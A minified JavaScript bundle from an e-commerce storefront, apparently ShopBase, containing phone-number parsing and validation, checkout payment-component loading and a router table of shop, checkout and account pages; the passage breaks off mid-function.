W7(e,t,n,r){if(!e)return{};var o;if(e[0]!=="+"){var s=B7(e,t,n,r);if(s&&s!==e)o=!0,e="+"+s;else{if(t||n){var i=V7(e,t,n,r),a=i.countryCallingCode,c=i.number;if(a)return{countryCallingCodeSource:"FROM_NUMBER_WITHOUT_PLUS_SIGN",countryCallingCode:a,number:c}}return{number:e}}}if(e[1]==="0")return{};r=new Ct(r);for(var u=2;u-1<=DO&&u<=e.length;){var d=e.slice(1,u);if(r.hasCallingCode(d))return r.selectNumberingPlan(d),{countryCallingCodeSource:o?"FROM_NUMBER_WITH_IDD":"FROM_NUMBER_WITH_PLUS_SIGN",countryCallingCode:d,number:e.slice(u)};u++}return{}}function G7(e,t){var n=typeof Symbol<"u"&&e[Symbol.iterator]||e["@@iterator"];if(n)return(n=n.call(e)).next.bind(n);if(Array.isArray(e)||(n=q7(e))||t){n&&(e=n);var r=0;return function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function q7(e,t){if(e){if(typeof e=="string")return Eg(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);if(n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set")return Array.from(e);if(n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return Eg(e,t)}}function Eg(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function Z7(e,t){var n=t.countries,r=t.defaultCountry,o=t.metadata;o=new Ct(o);for(var s=[],i=G7(n),a;!(a=i()).done;){var c=a.value;if(o.country(c),o.leadingDigits()){if(e&&e.search(o.leadingDigits())===0)return c}else if(Hf({phone:e,country:c},void 0,o.metadata))if(r){if(c===r)return c;s.push(c)}else return c}if(s.length>0)return s[0]}function z7(e,t){var n=t.nationalNumber,r=t.defaultCountry,o=t.metadata,s=o.getCountryCodesForCallingCode(e);if(s)return s.length===1?s[0]:Z7(n,{countries:s,defaultCountry:r,metadata:o.metadata})}var v$="+",K7="[\\-\\.\\(\\)]?",Sg="(["+yn+"]|"+K7+")",X7="^\\"+v$+Sg+"*["+yn+"]"+Sg+"*$",J7=new RegExp(X7,"g"),Ql=yn,Y7="["+Ql+"]+((\\-)*["+Ql+"])*",Q7="a-zA-Z",eR="["+Q7+"]+((\\-)*["+Ql+"])*",tR="^("+Y7+"\\.)*"+eR+"\\.?$",nR=new RegExp(tR,"g"),Cg="tel:",ed=";phone-context=",rR=";isub=";function oR(e){var t=e.indexOf(ed);if(t<0)return null;var n=t+ed.length;if(n>=e.length)return"";var r=e.indexOf(";",n);return r>=0?e.substring(n,r):e.substring(n)}function sR(e){return e===null?!0:e.length===0?!1:J7.test(e)||nR.test(e)}function iR(e,t){var n=t.extractFormattedPhoneNumber,r=oR(e);if(!sR(r))throw new un("NOT_A_NUMBER");var o;if(r===null)o=n(e)||"";else{o="",r.charAt(0)===v$&&(o+=r);var s=e.indexOf(Cg),i;s>=0?i=s+Cg.length:i=0;var a=e.indexOf(ed);o+=e.substring(i,a)}var c=o.indexOf(rR);if(c>0&&(o=o.substring(0,c)),o!=="")return o}var aR=250,cR=new RegExp("["+Bf+yn+"]"),uR=new RegExp("[^"+yn+"#]+$");function lR(e,t,n){if(t=t||{},n=new Ct(n),t.defaultCountry&&!n.hasCountry(t.defaultCountry))throw t.v2?new un("INVALID_COUNTRY"):new Error("Unknown country: ".concat(t.defaultCountry));var r=fR(e,t.v2,t.extract),o=r.number,s=r.ext,i=r.error;if(!o){if(t.v2)throw i==="TOO_SHORT"?new un("TOO_SHORT"):new un("NOT_A_NUMBER");return{}}var a=hR(o,t.defaultCountry,t.defaultCallingCode,n),c=a.country,u=a.nationalNumber,d=a.countryCallingCode,l=a.countryCallingCodeSource,f=a.carrierCode;if(!n.hasSelectedNumberingPlan()){if(t.v2)throw new un("INVALID_COUNTRY");return{}}if(!u||u.length<Mf){if(t.v2)throw new un("TOO_SHORT");return{}}if(u.length>NO){if(t.v2)throw new un("TOO_LONG");return{}}if(t.v2){var p=new N7(d,u,n.metadata);return c&&(p.country=c),f&&(p.carrierCode=f),s&&(p.ext=s),p.__countryCallingCodeSource=l,p}var h=(t.extended?n.hasSelectedNumberingPlan():c)?er(u,n.nationalNumberPattern()):!1;return t.extended?{country:c,countryCallingCode:d,carrierCode:f,valid:h,possible:h?!0:!!(t.extended===!0&&n.possibleLengths()&&_$(u,n)),phone:u,ext:s}:h?pR(c,u,s):{}}function dR(e,t,n){if(e){if(e.length>aR){if(n)throw new un("TOO_LONG");return}if(t===!1)return e;var r=e.search(cR);if(!(r<0))return e.slice(r).replace(uR,"")}}function fR(e,t,n){var r=iR(e,{extractFormattedPhoneNumber:function(i){return dR(i,n,t)}});if(!r)return{};if(!i7(r))return a7(r)?{error:"TOO_SHORT"}:{};var o=c7(r);return o.ext?o:{number:r}}function pR(e,t,n){var r={country:e,phone:t};return n&&(r.ext=n),r}function hR(e,t,n,r){var o=W7(Jl(e),t,n,r.metadata),s=o.countryCallingCodeSource,i=o.countryCallingCode,a=o.number,c;if(i)r.selectNumberingPlan(i);else if(a&&(t||n))r.selectNumberingPlan(t,n),t&&(c=t),i=n||fi(t,r.metadata);else return{};if(!a)return{countryCallingCodeSource:s,countryCallingCode:i};var u=Yl(Jl(a),r),d=u.nationalNumber,l=u.carrierCode,f=z7(i,{nationalNumber:d,defaultCountry:t,metadata:r});return f&&(c=f,f==="001"||r.country(c)),{country:c,countryCallingCode:i,countryCallingCodeSource:s,nationalNumber:d,carrierCode:l}}function wg(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(o){return Object.getOwnPropertyDescriptor(e,o).enumerable})),n.push.apply(n,r)}return n}function Pg(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?wg(Object(n),!0).forEach(function(r){mR(e,r,n[r])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):wg(Object(n)).forEach(function(r){Object.defineProperty(e,r,Object.getOwnPropertyDescriptor(n,r))})}return e}function mR(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function $$(e,t,n){return lR(e,Pg(Pg({},t),{},{v2:!0}),n)}function Tg(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(o){return Object.getOwnPropertyDescriptor(e,o).enumerable})),n.push.apply(n,r)}return n}function gR(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?Tg(Object(n),!0).forEach(function(r){_R(e,r,n[r])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Tg(Object(n)).forEach(function(r){Object.defineProperty(e,r,Object.getOwnPropertyDescriptor(n,r))})}return e}function _R(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function yR(e,t){return ER(e)||bR(e,t)||$R(e,t)||vR()}function vR(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function $R(e,t){if(e){if(typeof e=="string")return Ig(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);if(n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set")return Array.from(e);if(n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return Ig(e,t)}}function Ig(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function bR(e,t){var n=e==null?null:typeof Symbol<"u"&&e[Symbol.iterator]||e["@@iterator"];if(n!=null){var r=[],o=!0,s=!1,i,a;try{for(n=n.call(e);!(o=(i=n.next()).done)&&(r.push(i.value),!(t&&r.length===t));o=!0);}catch(c){s=!0,a=c}finally{try{!o&&n.return!=null&&n.return()}finally{if(s)throw a}}return r}}function ER(e){if(Array.isArray(e))return e}function b$(e){var t=Array.prototype.slice.call(e),n=yR(t,4),r=n[0],o=n[1],s=n[2],i=n[3],a,c,u;if(typeof r=="string")a=r;else throw new TypeError("A text for parsing must be a string.");if(!o||typeof o=="string")i?(c=s,u=i):(c=void 0,u=s),o&&(c=gR({defaultCountry:o},c));else if(ka(o))s?(c=o,u=s):u=o;else throw new Error("Invalid second argument: ".concat(o));return{text:a,options:c,metadata:u}}function kg(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(o){return Object.getOwnPropertyDescriptor(e,o).enumerable})),n.push.apply(n,r)}return n}function Ag(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?kg(Object(n),!0).forEach(function(r){SR(e,r,n[r])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):kg(Object(n)).forEach(function(r){Object.defineProperty(e,r,Object.getOwnPropertyDescriptor(n,r))})}return e}function SR(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function CR(e,t,n){t&&t.defaultCountry&&!QO(t.defaultCountry,n)&&(t=Ag(Ag({},t),{},{defaultCountry:void 0}));try{return $$(e,t,n)}catch(r){if(!(r instanceof un))throw r}}function wR(){var e=b$(arguments),t=e.text,n=e.options,r=e.metadata;return CR(t,n,r)}function Og(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(o){return Object.getOwnPropertyDescriptor(e,o).enumerable})),n.push.apply(n,r)}return n}function Rg(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?Og(Object(n),!0).forEach(function(r){PR(e,r,n[r])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Og(Object(n)).forEach(function(r){Object.defineProperty(e,r,Object.getOwnPropertyDescriptor(n,r))})}return e}function PR(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function TR(){var e=b$(arguments),t=e.text,n=e.options,r=e.metadata;n=Rg(Rg({},n),{},{extract:!1});try{var o=$$(t,n,r);r=new Ct(r),r.selectNumberingPlan(o.countryCallingCode);var s=ru(o.nationalNumber,r);if(s!=="IS_POSSIBLE")return s}catch(i){if(i instanceof un)return i.message;throw i}}function td(){return l$(wR,arguments)}function E$(){return l$(TR,arguments)}const cN=Object.freeze(Object.defineProperty({__proto__:null,DIGITS:m$,ParseError:un,default:td,formatRFC3966:y$,getCountryCallingCodeCustom:fi,getPhoneCodeCustom:fi,parseIncompletePhoneNumber:Jl,parsePhoneNumberCharacter:g$,parsePhoneNumberFromString:td,validatePhoneNumberLength:E$},Symbol.toStringTag,{value:"Module"})),IR={tazapay:AR};function kR(e,t){const n=e?IR[e]:void 0;return n?n(t):{isRequirePhone:!1,validPhone:()=>!0,validAddressLine1:()=>!0,validZip:()=>!0}}function AR(e){const t=s=>!!s&&["US","CA"].includes(s),n=(s,i)=>{if(i.toLowerCase()!=="ca")return!0;const a=s.toUpperCase().trim();return/^[A-Z][0-9][A-Z][0-9][A-Z][0-9]$/.test(a)},r=(s,i)=>{var a;return!!((a=td(s,i))!=null&&a.isValid())},o=(s,i)=>E$(s,i)===void 0;return{isRequirePhone:t(e),validPhone(s){return t(e)?r(s,e)&&o(s,e):!0},validAddressLine1(s){return t(e)?s.replace(" ","").length<4?!1:/^[a-zA-Z0-9 .\-`~]+$/.test(s):!0},validZip(s){return t(e)?n(s,e):!0}}}const xg=()=>{const{$logger:e,$tracking:t,$localStorage:n}=qe(),r=je(),{payment:o}=r.state.cdn.link,s=Xd("usePaymentMethod",()=>k({paymentMethods:[],loadedCdn:!1,assetVersion:"1",retryCount:0,maxRetry:5})),i=p=>{s.value.paymentMethods=p},a=p=>{t.event(Me.PaymentMethodChange,{extra:{step:"selecting_payment_method",payment_method:p.method_code,payment_method_id:p.method_id,provider:p.origin_code,checkout_token:r.state.checkout.token,meta_data:JSON.stringify({payment_method:p.method_code,payment_method_id:p.method_id,provider:p.origin_code,provider_account_id:p.provider_account_id})}})},c=p=>{const h=r.state.checkout.payment.totals_formula_group,m=p.totals_formula_group;r.commit("checkout/".concat(Nf.SET_PAYMENT_METHOD),p),h!=m&&r.dispatch("checkout/".concat(Yc.FETCH_CHECKOUT),{fields:[Vl.TOTAL,Vl.EXTRA]}),a(p)},u=(p,h)=>{var m,g;t.event(Me.InitSbaseStorefrontPayment,{extra:{checkout_token:(g=(m=r.state.checkout)==null?void 0:m.token)==null?void 0:g.checkout,step:"rendering_payment_method",source:"frontend",action:"load_sbase_script",load_success:p,total_retry:s.value.retryCount,payment_link:o,reason:h||""}})},d=async()=>{if(s.value.loadedCdn)return;if(!o){u(!1,"Not found payment link from state");return}const p=Kd(o),h=s.value.maxRetry;for(;s.value.retryCount<h;)try{await import(p),s.value.loadedCdn=!0;const m=/\/(\d+)\/assets\/payment\.js$/,g=p.match(m);if(g){const E=g[1];s.value.assetVersion=E}u(!0);return}catch(m){if(s.value.retryCount++,u(!1,"Attempt ".concat(s.value.retryCount," failed to import payment component, error: ").concat(m)),s.value.retryCount<h){await In(500*s.value.retryCount);continue}u(!1,"Max retry attempts reached. Could not load payment component.");break}},l=()=>{var p;(p=r.state.checkout_settings)!=null&&p.quick_checkout_enable&&setTimeout(()=>{},1)},f=p=>{var h,m,g;return kR((g=(m=(h=r.state)==null?void 0:h.checkout)==null?void 0:m.payment)==null?void 0:g.origin_code,p)};return{paymentMethods:R(()=>s.value.paymentMethods),isComponentReady:R(()=>s.value.loadedCdn),selectedPaymentMethod:R(()=>r.state.checkout.payment),checkoutState:R(()=>r.state.checkout),assetVersion:R(()=>s.value.assetVersion),loadComponent:d,setPaymentMethods:i,setSelectPaymentMethod:c,prefetchFastCheckoutPage:l,validateProcessor:f}},OR=St({name:"App",components:{LayoutCheckout:xt(()=>U(()=>import("./CheckoutLayout.CnqSyIRl.js"),__vite__mapDeps([39,9,10,40,41]))),LayoutCheckoutNewEcom:xt(()=>U(()=>import("./Checkout.DauayP9W.js"),[])),EditMode:xt(()=>U(()=>import("./EditMode.C6aL6--8.js"),[])),EditModeNext:xt(()=>U(()=>import("./EditModeNext.DbxWwTr4.js"),[]))},setup(){const{$inABTesting:e,$localStorage:t,$shop:n,$currency:r}=qe(),{prefetchFastCheckoutPage:o}=xg();o();const s=ot(),i=je(),a=P1(),{loadComponent:c,isComponentReady:u,assetVersion:d}=xg(),{sections:l}=Vm(sc.NotFound),{sections:f}=Vm(sc.Error),p=t==null?void 0:t.get("identical"),h=R(()=>({currency:r.value.code,sectionId:p==null?void 0:p.session_id})),m=R(()=>{let B="shopbase";return n.value.platform.printbase&&(B="printbase"),n.value.platform.plusbase&&(B="plusbase"),{id:n.value.id,name:n.value.name,country_code:n.value.country_code,source:B,domain:n.value.domain,email:n.value.email}}),g=e("checkout_front_oct_2024_phase_2"),E={checkout_front_oct_2024_phase_2:g},v=R(()=>{const B=be(a);return se({enableFeatureSwitches:E,asset_version:d.value,rawQuery:{query:B.query}})}),y=R(()=>{var W;let B=a.meta.layout||i.state.layout;return(W=i.state.error)!=null&&W.statusCode&&(B=i.state.layout),"layout-".concat(B)}),_=R(()=>{var j,O;const B=(j=i.state.landing)==null?void 0:j.landing.id;let W=(O=i.state.theme)==null?void 0:O.next_theme_editor;return B&&(W=i.state.landing.landing.is_next),W}),S=R(()=>i.state.preview),$=R(()=>{var B;return(B=i.state.theme)==null?void 0:B.is_web_builder}),w=R(()=>{var B,W;if((B=i.state.error)!=null&&B.statusCode){const O=((W=i.state.error)==null?void 0:W.statusCode)===404?l:f;return{error:i.state.error,sections:O.value}}return{}}),P=R(()=>a.name==="landing-page"?!1:i.state.thirdPartyApp.ready),x=R(()=>s==null?void 0:s.appContext.components.LpIcons),M=R(()=>a.name!=="checkout"&&g);return(()=>{let B=10,W=0;const j=setInterval(()=>{var V;if(W++,W>B){clearInterval(j);return}if(!window._inhouse)return;const O=document.getElementById("ocg-devtool");(V=O==null?void 0:O.parentNode)==null||V.removeChild(O);const I=document.createElement("script");I.id="ocg-devtool",I.type="text/javascript",I.textContent=CS(),document.getElementsByTagName("head")[0].appendChild(I),clearInterval(j)},200)})(),M.value&&c(),{layout:y,isPreview:S,isThemeNext:_,isWebBuilder:$,props:w,isVisibleApps:P,isVisibleIcons:x,isComponentReady:u,initParamsRef:v,shouldLoadComponent:M,checkoutProp:h,shopProp:m}}});function RR(e,t,n,r,o,s){const i=pn("EditModeNext"),a=pn("EditMode");return $e(),Ue(We,null,[($e(),Tt(yr(e.layout),mc(xc(e.props)),null,16)),e.isVisibleApps?($e(),Tt(yr("AppsContainer"),{key:0})):Qt("",!0),e.isPreview&&!e.isWebBuilder?($e(),Ue(We,{key:1},[e.isThemeNext?($e(),Tt(i,{key:0})):($e(),Tt(a,{key:1}))],64)):Qt("",!0),e.isVisibleIcons?($e(),Tt(yr("LpIcons"),{key:2})):Qt("",!0),e.shouldLoadComponent&&e.isComponentReady?($e(),Tt(yr("SbPayment"),{key:3,type:"express-cache",checkout:e.checkoutProp,shop:e.shopProp,"init-params":e.initParamsRef,"paypal-params":{}},null,8,["checkout","shop","init-params"])):Qt("",!0)],64)}const xR=$n(OR,[["render",RR]]),LR=(e,t,n)=>{const r=e[t];return r?typeof r=="function"?r():Promise.resolve(r):new Promise((o,s)=>{(typeof queueMicrotask=="function"?queueMicrotask:setTimeout)(s.bind(null,new Error("Unknown variable dynamic import: "+t+(t.split("/").length!==n?". Note that variables only represent file names one level deep.":""))))})},NR=()=>[{name:"product-with-collection",path:"/collections/:collectionHandle/products/:handle",component:()=>U(()=>import("./Product.BvHESqm-.js"),__vite__mapDeps([42,18,43])),meta:{pageType:"product",component:"Product",prefetch:[Ce.Param],refresh:Ce.Param,livePreview:!0,customOption:!0,uploadCropImage:!0,keepScrollPosition:{query:["variant"]},cachedCheckoutPage:!0}},{path:"/products/:handle",name:"product",component:()=>U(()=>import("./Product.BvHESqm-.js"),__vite__mapDeps([42,18,43])),meta:{component:"Product",prefetch:[Ce.Param],refresh:Ce.Param,livePreview:!0,customOption:!0,uploadCropImage:!0,shouldResetScrollPosition:!0,keepScrollPosition:{query:["variant"]},cachedCheckoutPage:!0}},{name:"password",path:"/password",component:()=>U(()=>import("./Password.BzdyJzg4.js"),__vite__mapDeps([44,43])),meta:{component:"Password"}},{name:"policies",path:"/policies/:handle",component:()=>U(()=>import("./Policies.BXgTgAAj.js"),__vite__mapDeps([45,43])),meta:{pageType:"policy",component:"Policies",prefetch:[Ce.Param]}},{name:"form-dmca",path:"/policies/ip/form",component:()=>U(()=>import("./Dmca.CSrUcxDx.js"),__vite__mapDeps([46,43])),meta:{pageType:"dmca",component:"Dmca"}},{name:"login",path:"/login",component:()=>U(()=>import("./Login.CRTi8EaJ.js"),__vite__mapDeps([47,43])),meta:{component:"Login"}},{name:"register",path:"/register",component:()=>U(()=>import("./Register.CzgBzxqQ.js"),__vite__mapDeps([48,43])),meta:{component:"Register"}},{name:"collection",path:"/collections/:handle",component:()=>U(()=>import("./Collection.fYh9qJSN.js"),__vite__mapDeps([49,43])),meta:{component:"Collection",prefetch:[Ce.Param,Ce.Query],customOption:!0,uploadCropImage:!0,isHideSidebar:!0,shouldResetScrollPosition:!0,cachedCheckoutPage:!0}},{name:"search",path:"/search",component:()=>U(()=>import("./Search.CdetMvTY.js"),__vite__mapDeps([50,43])),meta:{component:"Search",customOption:!0,uploadCropImage:!0}},{name:"activate-account",path:"/activate-account/:id?/:token?",component:()=>U(()=>import("./ActivateAccount.B_9E5Tdr.js"),__vite__mapDeps([51,43])),meta:{pageType:"activate_account",component:"ActivateAccount"}},{name:"reset-password",path:"/reset-password/:id?/:token?",component:()=>U(()=>import("./ResetPassword.wq0OagRk.js"),__vite__mapDeps([52,43])),meta:{pageType:"reset_password",component:"ResetPassword",isHideSidebar:!0}},{name:"my-account",path:"/my-account",component:()=>U(()=>import("./MyAccount.DVsfde7f.js"),__vite__mapDeps([53,43])),meta:{pageType:"account",component:"MyAccount"}},{name:"my-wishlist",path:"/my-wishlist",component:()=>U(()=>import("./MyWishlist.C3_aY-Uo.js"),__vite__mapDeps([54,43])),meta:{pageType:"my_wishlist",layout:"digital-product",component:"MyWishlist",isHideSidebar:!0}},{name:"my-addresses",path:"/my-account/addresses",component:()=>U(()=>import("./MyAccount.DVsfde7f.js"),__vite__mapDeps([53,43])),props:{pageType:"account",component:"MyAccount",customerPage:"addresses"}},{name:"my-orders",path:"/my-account/orders",component:()=>U(()=>import("./MyAccount.DVsfde7f.js"),__vite__mapDeps([53,43])),props:{pageType:"account",component:"MyAccount",customerPage:"orders"}},{name:"my-order",path:"/my-account/orders/:id",component:()=>U(()=>import("./MyAccount.DVsfde7f.js"),__vite__mapDeps([53,43])),props:{pageType:"account",component:"MyAccount",customerPage:"order"}},{path:"/collections",name:"collections",component:()=>U(()=>import("./Collections.BV3HR88W.js"),__vite__mapDeps([55,43])),meta:{component:"Collections",prefetch:[Ce.Query]}},{path:"/my-products",name:"my-products",component:()=>U(()=>import("./MyProducts.BJ4cjTAN.js"),__vite__mapDeps([56,43])),meta:{pageType:"my_products",layout:"digital-product",component:"MyProducts",prefetch:[Ce.Query],authRequired:!0,isHideSidebar:!0}},{name:"my-digital-download",path:"/my-products/downloads/:id",component:()=>U(()=>import("./MyDigitalDownload.BU2T_Cgv.js"),__vite__mapDeps([57,43])),meta:{pageType:"my_digital_download",layout:"digital-product",component:"MyProductCourse",prefetch:[Ce.Param,Ce.Query],authRequired:!0,isHideSidebar:!0}},{name:"my-coaching-session",path:"/my-products/coaching/:id",component:()=>U(()=>import("./MyCoachingSession.CCQLecJu.js"),__vite__mapDeps([58,43])),meta:{pageType:"my_coaching_session",layout:"digital-product",component:"MyProductCourse",prefetch:[Ce.Param,Ce.Query],authRequired:!0,isHideSidebar:!0}},{name:"my-product-online-course",path:"/my-products/courses/:id",component:()=>U(()=>import("./MyProductOnlineCourse.UZi4m-GL.js"),__vite__mapDeps([59,43])),meta:{pageType:"my_product_online_course",layout:"digital-product-course",component:"MyProductOnlineCourse",prefetch:[Ce.Param,Ce.Query],authRequired:!0}},{name:"my-product-question",path:"/my-products/:type/:id/start",component:()=>U(()=>import("./MyProductQuestion.DPaEathj.js"),__vite__mapDeps([60,43])),meta:{pageType:"my_product_question",layout:"digital-product",component:"MyProductQuestion",prefetch:[Ce.Param,Ce.Query],authRequired:!0,isHideSidebar:!0}},{name:"my-customization-service",path:"/my-products/customization/:id",component:()=>U(()=>import("./MyCustomizationService.BARe-hLb.js"),__vite__mapDeps([61,43])),meta:{pageType:"my_customization_service",layout:"digital-product",component:"MyCustomizationService",prefetch:[Ce.Param,Ce.Query],authRequired:!0,isHideSidebar:!0}},{name:"create-password",path:"/create-password",component:()=>U(()=>import("./CreatePassword.COecjSRo.js"),[]),meta:{pageType:"create_password",layout:"digital-product",component:"CreatePassword",prefetch:[Ce.Query],isHideSidebar:!0}},{path:"/products/vendors",name:"product-vendors",component:()=>U(()=>import("./Collection.fYh9qJSN.js"),__vite__mapDeps([49,43])),meta:{component:"Collection",prefetch:[Ce.Query],customOption:!0,uploadCropImage:!0}},{path:"/products/types",name:"product-types",component:()=>U(()=>import("./Collection.fYh9qJSN.js"),__vite__mapDeps([49,43])),meta:{component:"Collection",prefetch:[Ce.Query],customOption:!0,uploadCropImage:!0}},{path:"/products/tags",name:"product-tags",component:()=>U(()=>import("./Collection.fYh9qJSN.js"),__vite__mapDeps([49,43])),meta:{component:"Collection",prefetch:[Ce.Query],customOption:!0,uploadCropImage:!0}},{name:"cart",path:"/cart",component:()=>U(()=>import("./Cart.BpO23Zkb.js"),__vite__mapDeps([62,43])),meta:{component:"Cart",customOption:!0,cachedCheckoutPage:!0}},{name:"checkout",path:"/checkouts/:token/:recover?",component:()=>U(()=>import("./CheckoutContainer.DZPOSsRV.js"),__vite__mapDeps([63,38,9,10])),meta:{layout:"checkout",checkout:!0,livePreview:!0,customOption:!0,uploadCropImage:!0,needCheckoutItems:!0}},{name:"checkout-proxy",path:"/checkout/proxy",meta:{checkout:!0},component:()=>U(()=>import("./CheckoutProxy.BA7buyCt.js"),[])},{name:"checkout-v2",path:"/checkouts-v2/:token/:recover?",component:()=>U(()=>import("./CheckoutContainerV2.BsmooM0t.js"),[]),meta:{checkout:!0}},{name:"order-status",path:"/orders/:token",component:()=>U(()=>import("./OrderStatus.Dpb3OShC.js"),__vite__mapDeps([64,9,10,38,65,66,67,68,69,70,71,72,73,74,75,40,76,77,78,79,80,81,82,43])),meta:{pageType:"thankyou",layout:"checkout",checkout:!0,customOption:!0,livePreview:!0,uploadCropImage:!0}},{name:"error",path:"/error",component:()=>U(()=>import("./Error.DzoNhkzN.js"),__vite__mapDeps([83,43])),meta:{component:"Error"}},{name:"other-page",path:"/pages/:handle",component:()=>U(()=>import("./OtherPage.D91OsK6S.js"),__vite__mapDeps([84,43])),meta:{pageType:"page",component:"Other",prefetch:[Ce.Param],refresh:Ce.Param}},{name:"landing-page",path:"/landing/:handle",component:()=>U(()=>import("./LandingPage.El6_isgt.js"),__vite__mapDeps([85,43])),meta:{layout:"landing",customOption:!0,uploadCropImage:!0}},{name:"unsubscribe-email",path:"/checkouts/unsubscribe",component:()=>U(()=>import("./UnsubscribeEmail.Bd4A6pwT.js"),[]),meta:{layout:"blank"}},{name:"blogs",path:"/blogs/:handle",component:()=>U(()=>import("./BlogPostWrapper.D1uFSYSP.js"),[]),meta:{prefetch:[Ce.Query,Ce.Param]}},{name:"blog-post-with-tags",path:"/blogs/:handle/tagged/:tag",component:()=>U(()=>import("./Blog.CjPg2zE1.js"),__vite__mapDeps([86,43])),meta:{pageType:"blog",component:"Blog",prefetch:[Ce.Query,Ce.Param]}},{name:"blog-post-by-blog",path:"/blogs/:blogHandle/:handle",component:()=>U(()=>import("./BlogPost.DO7siEwP.js"),__vite__mapDeps([87,43])),meta:{pageType:"blog_post",component:"BlogPost",prefetch:[Ce.Query,Ce.Param]}},{name:"blog-posts",path:"/blog-posts/:handle",component:()=>U(()=>import("./BlogPost.DO7siEwP.js"),__vite__mapDeps([87,43])),meta:{pageType:"blog_post",component:"BlogPost",prefetch:[Ce.Query,Ce.Param]}},{name:"playground",path:"/playground",component:()=>U(()=>import("./PlayGround.B-hWMd30.js"),__vite__mapDeps([88,5])),meta:{layout:"blank"}},{name:"sign-in",path:"/sign-in",component:()=>U(()=>import("./SignIn.CK6YJRIx.js"),__vite__mapDeps([89,43])),meta:{pageType:"sign_in",layout:"digital-product",component:"SignIn",isHideSidebar:!0}},{name:"sign-up",path:"/sign-up",component:()=>U(()=>import("./SignUp.BStF12DH.js"),__vite__mapDeps([90,43])),meta:{pageType:"sign_up",layout:"digital-product",component:"SignUp"}},{name:"my-profile",path:"/my-profile",component:()=>U(()=>import("./MyProfile.CHcr9Ixo.js"),__vite__mapDeps([91,43])),meta:{pageType:"my_profile",layout:"digital-product",component:"MyProfile",authRequired:!0,isHideSidebar:!0}},{name:"change-password",path:"/my-profile/change-password",component:()=>U(()=>import("./ChangePassword.C6Ku8T_H.js"),__vite__mapDeps([92,43])),meta:{pageType:"change_password",layout:"digital-product",component:"ChangePassword",authRequired:!0,isHideSidebar:!0}},{name:"order-history",path:"/account/order-history",component:()=>U(()=>import("./OrderHistory.BIC9Xjv3.js"),__vite__mapDeps([93,43])),meta:{pageType:"order_history",layout:"digital-product",component:"OrderHistory",authRequired:!0,isHideSidebar:!0}},{name:"order-detail",path:"/account/orders/:id",component:()=>U(()=>import("./OrderDetail.B06WH8jc.js"),__vite__mapDeps([94,43])),meta:{pageType:"order_detail",layout:"digital-product",component:"OrderDetail",parent:"/account/order-history",authRequired:!0}},{name:"invoice-detail",path:"/invoices/:id",component:()=>U(()=>import("./InvoiceDetail.CXioGYR3.js"),__vite__mapDeps([95,43])),meta:{pageType:"invoice_detail",layout:"blank",component:"InvoiceDetail",parent:"/account/order-history",authRequired:!0}},{name:"subscriptions",path:"/subscriptions",component:()=>U(()=>import("./Subscriptions.BjO2Gx0p.js"),__vite__mapDeps([96,43])),meta:{pageType:"subscriptions",layout:"digital-product",component:"AllSubscriptions",isHideSidebar:!0}},{name:"subscription",path:"/subscription/:id",component:()=>U(()=>import("./Subscription.DRbuz0OK.js"),__vite__mapDeps([97,43])),meta:{pageType:"subscription_detail",layout:"blank",component:"SubscriptionDetail",parent:"/subscriptions"}},{name:"offer",path:"/products/:handle/offer/:offerId",component:()=>U(()=>import("./Offer.CvLn-uQF.js"),__vite__mapDeps([98,43])),meta:{pageType:"offer",layout:"blank",component:"Offer"}},{name:"embed-mux-player",path:"/embed/:playbackId",component:()=>U(()=>import("./EmbedMuxPlayer.zFR1Kugu.js"),[]),meta:{layout:"blank"}},{path:"/:pathMatch(.*)*",name:"not-found",component:()=>U(()=>import("./NotFound.DW6LX9A7.js"),__vite__mapDeps([99,43])),meta:{pageType:"not_found",component:"NotFound"}}],DR=(e,t,n)=>{var f,p;const r="instant";if(t==Mn)return!1;if(e.hash)return{el:e.hash};const{name:o,params:s,meta:i}=e,{handle:a=null}=s,{name:c,params:u}=t,{handle:d=null}=u,l=e.meta.keepScrollPosition||{query:[],params:[]};return(f=l==null?void 